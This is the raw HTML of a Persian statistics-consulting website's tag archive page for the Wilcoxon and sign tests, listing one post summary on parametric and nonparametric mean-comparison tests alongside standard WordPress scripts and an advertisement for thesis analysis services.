

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spss-pls.com/tag/wilcoxon-test-sign-test/
body_size: 10364
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Wilcoxon Test-Sign test | گروه آماري بتا(Beta)</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="shortcut icon" href=""/>
    <link rel="pingback" href="https://spss-pls.com/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://spss-pls.com/wp-content/themes/ascent_old/includes/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک" href="https://spss-pls.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; خوراک دیدگاه‌ها" href="https://spss-pls.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="گروه آماري بتا(Beta) &raquo; Wilcoxon Test-Sign test خوراک برچسب" href="https://spss-pls.com/tag/wilcoxon-test-sign-test/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spss-pls.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://spss-pls.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-raleway-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-bootstrap-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-carousel-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-owl-theme-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/owl.theme.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-animations-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/animations.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-meanmenu-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/meanmenu.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-main-css'  href='https://spss-pls.com/wp-content/themes/ascent_old/includes/css/main.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css'  href='https://spss-pls.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/resources/bootstrap/js/bootstrap.js?ver=5.8.12' id='ascent-bootstrapjs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/bootstrap-wp.js?ver=5.8.12' id='ascent-bootstrapwp-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/smoothscroll.js?ver=5.8.12' id='ascent-smoothscroll-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/owl.carousel.js?ver=5.8.12' id='ascent-owl-carousel-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.appear.js?ver=5.8.12' id='ascent-appear-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.meanmenu.js?ver=5.8.12' id='ascent-meanmenu-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/jquery.velocity.js?ver=5.8.12' id='ascent-velocity-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/appear.config.js?ver=5.8.12' id='ascent-appear-config-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/main.js?ver=5.8.12' id='ascent-themejs-js'></script>
<script type='text/javascript' src='https://spss-pls.com/wp-content/themes/ascent_old/includes/js/enable-sticky-header.js?ver=5.8.12' id='ascent-enable-sticky-header-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-203093683-3' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["spss-pls.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-203093683-3", {"anonymize_ip":true});
gtag("config", "G-YEV352W6VP");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://spss-pls.com/wp-json/" /><link rel="alternate" type="application/json" href="https://spss-pls.com/wp-json/wp/v2/tags/938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spss-pls.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://spss-pls.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://spss-pls.com/wp-content/themes/ascent_old/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Site Kit by Google 1.79.0" /><!-- Analytics by WP-Statistics v12.6.12 - http://wp-statistics.com/ -->
<style type='text/css' id='dynamic-css'>

</style>    <style type="text/css">
        
        
        
                    </style>
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spss-pls.com/wp-content/uploads/2016/07/cropped-download-1-270x270.jpg" />
</head>

<body class="rtl archive tag tag-wilcoxon-test-sign-test tag-938">
  <header id="masthead" class="site-header" role="banner">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="mail-info">
            			            			    <span class="phone-info"><i class="fa fa-phone"></i> 09351323950</span>
            			            			            			    <span><i class="fa fa-envelope"></i> <a href="mailto:smailevazi@ymail.com">smailevazi@ymail.com</a></span>
            			                    </div>
                </div><!-- .col-sm-6-->
                <div class="col-sm-6">
                    <div class="header-social-icon-wrap">
                        <ul class="social-icons">
            			    <li class="social-icon"><a target="_blank" href="http://twitter.com"><i class="fa fa-twitter"></i></a></li><li class="social-icon"><a target="_blank" href="http://facebook.com"><i class="fa fa-facebook"></i></a></li>                        </ul>
                    </div><!--.header-social-icon-wrap-->
                </div><!-- .col-sm-6-->
            </div>
        </div>
     </div>
    <div id="header-main" class="header-bottom">
        <div class="header-bottom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                        <div id="logo">
                            <div class="site-header-inner col-sm-12">
                                <div class="site-branding">
                                    <h1 class="site-title">
                                        <a href="https://spss-pls.com/" title="گروه آماري بتا(Beta)" rel="home">
                        				            					                   گروه آماري بتا(Beta)                        				                        				    </a>
                                    </h1>
                				    <h4 class="site-description">تحليل آماري با  SPSS &#8211; PLS &#8211; LISREL- AMOS</h4>
                                </div>
                            </div>
                        </div>
                    </div><!--.col-sm-3-->

                    <div class="col-sm-9">
                        <div class="header-search pull-right">
                            <div id="header-search-button"><i class="fa fa-search"></i></div>
                        </div>
                        <div class="site-navigation pull-right">
            			    <nav class="main-menu">
            				<ul id="menu-%d8%ac%d8%af%db%8c%d8%af" class="header-nav clearfix"><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://www.spss-pls.com">صفحه اصلی</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-54"><a href="https://spss-pls.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">سفارش تحلیل آماری</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-55"><a href="https://spss-pls.com/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85/">مشاوره آماري تحقيقات</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://spss-pls.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/">خدمات ما</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-120"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d8%a7%d8%b1%db%8c/">نرم افزارهای آماری</a>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-58"><a href="https://spss-pls.com/spss/">اس پی اس اس (spss)</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://spss-pls.com/%d9%be%db%8c-%d8%a7%d9%84-%d8%a7%d8%b3/">پی ال اس(smartpls)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://spss-pls.com/pls/">(لیزرل) Lisrel</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56"><a href="https://spss-pls.com/amos/">اموس(Amos)</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-294"><a href="https://spss-pls.com/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-eqs/">( ای کیو اس)EQS</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-347"><a href="https://spss-pls.com/%d8%a2%d8%b1-r/">آر( R )</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-352"><a href="https://spss-pls.com/sas/">SAS</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-359"><a href="https://spss-pls.com/s-plus/">s-plus</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-369"><a href="https://spss-pls.com/%d9%85%db%8c%d9%86%db%8c-%d8%aa%d8%a8-minitab/">مینی تب (Minitab )</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-372"><a href="https://spss-pls.com/statistica/">Statistica</a></li>
</ul>
</li>
<li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1502"><a href="https://spss-pls.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b5%d9%81%d8%b1-%d8%aa%d8%a7-%d8%b5%d8%af-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-smartpls-%d8%a8%d9%87%d9%85%d8%b1%d8%a7%d9%87-%d9%81%d8%a7%db%8c%d9%84/">آموزش صفر تا صد pls</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1618"><a href="https://spss-pls.com/%d9%81%d9%8a%d9%84%d9%85-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%d9%8a-%da%af%d8%b1%d9%88%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%a8%d8%aa%d8%a7/">فيلم هاي آموزشي گروه آماري بتا</a></li>
<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1686"><a href="https://spss-pls.com/%d9%87%d8%b2%d9%8a%d9%86%d9%87-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/">هزينه تحليل  هاي آماري</a></li>
</ul>            			    </nav>
    	                    <div id="responsive-menu-container"></div>
                        </div><!-- .site-navigation -->
                    </div><!--.col-sm-9-->
                </div><!--.row-->
            </div><!-- .container -->
        </div><!--.header-bottom-inner-->
    </div><!--.header-bottom-->
  <div id="header-search-form-wrap" class="header-search-form-wrap">
   <div class="container">
      <form role="search" method="get" class="header-search-form search-form" action="https://spss-pls.com/">
         <div class="control-group">
            <i class="fa fa-search"></i>  
            <input type="search" class="search-field" placeholder="جستوجو &hellip;" value="" name="s" title="جستجو برای:">
            <button class="search" type="submit"><i class="icon-search"></i></button>
         </div>
      </form>
   </div>
</div>
</header><!-- #masthead -->

            <div id="banner">
                	       <img src="http://spss-pls.com/wp-content/uploads/2016/07/بنر-اصلی.jpg" alt="گروه آماري بتا(Beta)-Banner">
                    </div>
    
<div class="main-content">
    <div class="container">
        <div id="content" class="main-content-inner">

<div class="row">
    <div class="col-sm-12 col-md-9">
		
	<div class="content-padder">
		
	        
		<header class="page-header">
		    <h1 class="page-title">
		    برچسب:Wilcoxon Test-Sign test		    </h1>
		    		</header><!-- .page-header -->

				
		    

<article id="post-899" class="post-899 post type-post status-publish format-standard has-post-thumbnail hentry category-parametric-statistical-tests category-non-parametric-statistical-tests tag-friedman-tes tag-independent-sample-t-test tag-kruskal-wallis-test tag-mann-witney-u-test tag-one-way-anova tag-one-sample-t-test tag-paired-sample-t-test tag-repeated-measure tag-wilcoxon-test-sign-test tag-936 tag-954 tag-950 tag-50 tag-91 tag-946 tag-952 tag-948 tag-937 tag-942 tag-944 tag-940 tag-939">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-10-05T10:27:15+00:00">اکتبر<strong>05</strong></time>
		<span class="comments_count clearfix entry-comments-link"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d9%88-%d9%86%d8%a7-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d8%af%d8%b1-%d9%8a%d9%83-%d9%86/#respond">0</a></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d9%88-%d9%86%d8%a7-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d8%af%d8%b1-%d9%8a%d9%83-%d9%86/" rel="bookmark">آزمونهای مقایسه ای پارامتری و نا پارامتری در یک نگاه</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>آزمونهای پارامتری و ناپارامتری برای مقایسه میانگین های یک ، دو و چند جامعه آماری </p>
		<a class="read-more" href="https://spss-pls.com/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d9%88-%d9%86%d8%a7-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d8%af%d8%b1-%d9%8a%d9%83-%d9%86/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/parametric-statistical-tests/" rel="category tag">آزمون هاي آماري پارامتري</a>,<a href="https://spss-pls.com/category/non-parametric-statistical-tests/" rel="category tag">آزمون هاي آماري نا پارامتري</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/friedman-tes/" rel="tag">Friedman Tes</a>,<a href="https://spss-pls.com/tag/independent-sample-t-test/" rel="tag">Independent-Sample T Test</a>,<a href="https://spss-pls.com/tag/kruskal-wallis-test/" rel="tag">Kruskal - Wallis Test</a>,<a href="https://spss-pls.com/tag/mann-witney-u-test/" rel="tag">Mann - witney u test</a>,<a href="https://spss-pls.com/tag/one-way-anova/" rel="tag">One -Way ANOVA</a>,<a href="https://spss-pls.com/tag/one-sample-t-test/" rel="tag">one sample t test</a>,<a href="https://spss-pls.com/tag/paired-sample-t-test/" rel="tag">Paired - Sample T Test</a>,<a href="https://spss-pls.com/tag/repeated-measure/" rel="tag">Repeated Measure</a>,<a href="https://spss-pls.com/tag/wilcoxon-test-sign-test/" rel="tag">Wilcoxon Test-Sign test</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d9%88-%d9%86%d8%a7-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a-%d8%af%d8%b1-%d9%8a%d9%83-%d9%86/" rel="tag">آزمونهاي پارامتري و نا پارامتري در يك نگاه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%85%d9%82%d8%a7%d9%8a%d8%b3%d9%87-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">آزمونهاي مقايسه ميانگين</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%db%8c%d8%b2-%d9%88%d8%a7%d8%b1%db%8c%d8%a7%d9%86%d8%b3/" rel="tag">آنالیز واریانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%db%8c-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%db%8c-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تی تک نمونه ای مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%db%8c-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%db%8c-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تی دو نمونه ای مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%db%8c-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%b2%d9%88%d8%ac%db%8c/" rel="tag">تی دو نمونه زوجی</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%db%8c-%d9%85%da%a9%d8%b1%d8%b1/" rel="tag">طرح اندازه های مکرر</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%db%8c%d8%a7%d9%86%da%af%db%8c%d9%86-%d8%af%d9%88-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">مقایسه میانگین دو جامعه مستقل</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%db%8c%d8%a7%d9%86%da%af%db%8c%d9%86%d9%85%db%8c%d8%a7%d9%86%d9%87-%db%8c%da%a9-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d8%a8%d8%a7-%db%8c%da%a9-%d8%b9%d8%af/" rel="tag">مقایسه میانگین(میانه ) یک جامعه با یک عدد ثاب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%db%8c%d8%a7%d9%86%da%af%db%8c%d9%86%d9%85%db%8c%d8%a7%d9%86%d9%87-%da%86%d9%86%d8%af-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">مقایسه میانگین(میانه) چند جامعه مستقل</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%db%8c%d8%a7%d9%86%da%af%db%8c%d9%86%d9%85%db%8c%d8%a7%d9%86%d9%87-%da%86%d9%86%d8%af-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">مقایسه میانگین(میانه) چند جامعه وابسته</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%db%8c%d8%a7%d9%86%da%af%db%8c%d9%86%d9%85%db%8c%d8%a7%d9%86%d9%87-%d8%af%d9%88-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">مقایسه میانگین(میانه) دو جامعه مستقل</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%85%db%8c%d8%a7%d9%86%da%af%db%8c%d9%86%d9%85%db%8c%d8%a7%d9%86%d9%87-%d8%af%d9%88-%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">مقایسه میانگین(میانه) دو جامعه وابسته</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    
	        
	</div><!-- .content-padder -->

    </div>
    
    <div class="col-sm-12 col-md-3">
        	
<div class="sidebar">

        <div class="sidebar-padder">

		<aside id="text-2" class="widget widget_text"><h3 class="widget-title">تحلیل آماری پایانامه ها و تحقیقات علمی</h3>			<div class="textwidget"><p>با سابقه ی فعالیت مستمر در زمینه ی تحلیل های آماری با کلیه نرم افزارهای آماری SPSS، Lisrel، Smart PLS، Amos، Expert Choice و &#8230;  آماده پذیرش کلیه طرح ها و پروژه های آماری شما از هرجای ایران هستیم. کارها به صورت کاملا تضمین شده و قابل ویرایش تا پای تأیید نهایی انجام خواهد شد. تلاش می شود تا تحلیل ها تا جای امکان برای مقاطع فوق لیسانس به بالا کامل و بی کم و کاست انجام شود تا مورد توجه همکاران عزیز و محققین گرامی قرار گیرد. وجدان کاری و کیفیت بالا همواره سرلوحه ی فعالیت های ما بوده. امید است در این راه همچنان موثر باشیم.</p>
<p>شماره تماس و تلگرام : <strong>09351323950</strong></p>
</div>
		</aside>	    
    </div><!-- close .sidebar-padder -->
</div><!-- close .sidebar -->
    </div>
</div>
        </div><!-- close .*-inner (main-content) -->
    </div><!-- close .container -->
</div><!-- close .main-content -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="container animated fadeInLeft">
        <div class="row">
            <div class="site-footer-inner col-sm-12 clearfix">
              

        <div class="sidebar-padder">

            
		<aside id="recent-posts-6" class="widget widget_recent_entries col-3">
		<h3 class="widget-title">نوشته‌های تازه</h3>
		<ul>
											<li>
					<a href="https://spss-pls.com/%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%af%d8%a7%d9%85%e2%80%8c%d8%a8%d9%87%e2%80%8c%da%af%d8%a7%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/">راهنمای گام‌به‌گام آموزش نرم افزار SPSS برای تحلیل داده</a>
									</li>
											<li>
